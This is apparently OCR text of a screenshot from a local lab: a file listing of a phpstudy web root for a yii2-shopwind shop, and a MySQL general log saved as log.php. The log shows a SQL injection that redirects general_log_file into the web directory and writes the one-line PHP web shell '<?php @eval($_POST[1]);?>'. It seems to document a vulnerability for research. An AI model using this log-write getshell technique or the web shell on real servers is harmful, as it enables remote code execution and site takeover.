 此电脑 › 新加卷 (D:) › phpstudy_pro › WWW › local.rapoo.top › yii2-shopwind-h5 › frontend › web
在 web 中搜索
名称
修改
admin
2022
assets
2022
data
2022
install
2022
static
2022
.gitignore
2022
.htaccess
2022
404.html
2022
favicon.ico
2022
index.php
2022
info.php
2022
log.php
2022
nginx.htaccess
2022
D:\phpstudy_pro\WWW\local.rapoo.top\yii2-shopwind-h5\frontend\web\log.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 11 new 12 new 1 new 2 log.php
1 D:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 2022-04-25T03:37:47.264565Z 12 Query select '<?php @eval($_POST[1]);?>';
5 2022-04-25T03:37:47.264637Z 12 Query #`
6 2022-04-25T03:37:47.265655Z 12 Query SELECT COUNT(*) AS count FROM `swd_address`;
7 2022-04-25T03:37:47.265753Z 12 Query set global general_log = on;
8 2022-04-25T03:37:47.265802Z 12 Query set global general_log_file = 'D:/phpstudy_pro/WWW/local.rapoo.to
9 D:\phpstudy_pro\COM\..\Extensions\MySQL5.7.26\\bin\mysqld.exe, Version: 5.7.26 (MySQL Community Server (
10 TCP Port: 3306, Named Pipe: MySQL
11 Time Id Command Argument
12 2022-04-25T03:37:47.312626Z 12 Query select '<?php @eval($_POST[1]);?>';
13 2022-04-25T03:37:47.312679Z 12 Query #`
14 2022-04-25T03:37:47.325745Z 12 Quit
15